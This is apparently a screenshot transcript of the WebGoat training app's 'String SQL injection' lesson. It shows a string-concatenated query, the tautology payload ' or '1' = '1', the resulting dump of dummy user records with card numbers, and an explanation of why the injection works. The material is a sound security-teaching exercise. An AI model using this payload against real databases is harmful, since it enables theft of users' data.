 Activities Firefox Browser Jan 27 6:43 AM
WebGoat
localhost:8080/WebGoat/start.mvc#lesson/SqlInjection.lesson/8
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
SQL Injection (advanced)
SQL Injection (mitigation)
Path traversal
(A2) Broken Authentication
(A3) Sensitive Data Exposure
(A4) XML External Entities (XXE)
(A5) Broken Access Control
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is build by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Using the form below try to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected
query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.